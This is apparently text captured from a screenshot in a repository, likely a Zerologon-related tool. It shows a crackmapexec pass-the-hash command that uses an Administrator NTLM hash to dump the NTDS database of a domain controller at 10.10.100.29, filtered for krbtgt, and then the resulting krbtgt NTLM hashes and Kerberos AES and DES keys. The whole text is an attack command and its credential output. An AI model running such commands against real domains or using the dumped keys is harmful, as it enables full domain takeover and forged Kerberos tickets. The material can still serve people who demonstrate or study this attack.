 /tmp/l/zer0dump master !4 ?1 cme smb 10.10.100.29 -u Administrator -H aad3b435b51404eeaad3b435b51404ee:64f8db45de282856456eda6de7e2143e --ntds | grep krbtgt
SMB 10.10.100.29 445 DC1 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0c6f0434d38491884d329c9caa136433:::
SMB 10.10.100.29 445 DC1 krbtgt_39067:1250:aad3b435b51404eeaad3b435b51404ee:9981fa962c92ce514d6d8312bb116dec:::
SMB 10.10.100.29 445 DC1 krbtgt_8987:2106:aad3b435b51404eeaad3b435b51404ee:65aaf501c8ff2c7936f7146a14f5e809:::
SMB 10.10.100.29 445 DC1 krbtgt:aes256-cts-hmac-sha1-96:40b9330f8ab917afeec45a1e3dd05211fbfbf9a829ab28a8db26962773578333
SMB 10.10.100.29 445 DC1 krbtgt:aes128-cts-hmac-sha1-96:c6540c2d90248364a8e674108962a6ae
SMB 10.10.100.29 445 DC1 krbtgt:des-cbc-md5:7a80f75402c72cef
SMB 10.10.100.29 445 DC1 krbtgt_39067:aes256-cts-hmac-sha1-96:cf5adcc42d324cbccb9e92fd1cdac663fcc14026b32d04a099ebba9cfd208a44
SMB 10.10.100.29 445 DC1 krbtgt_39067:aes128-cts-hmac-sha1-96:f6c24c7ec80ce6f2ea0ea8c2e88535da
SMB 10.10.100.29 445 DC1 krbtgt_39067:des-cbc-md5:a1ef6823efce3237
SMB 10.10.100.29 445 DC1 krbtgt_8987:aes256-cts-hmac-sha1-96:541342f0a21218d9792ee4c53285340dc0a99f33476e7d3f59ad1e0396438af4
SMB 10.10.100.29 445 DC1 krbtgt_8987:aes128-cts-hmac-sha1-96:a75a958c61b96fed58f7462c52f4f063
Assets
SMB 10.10.100.29 445 DC1 krbtgt_8987:des-cbc-md5:516e10ae3ead343e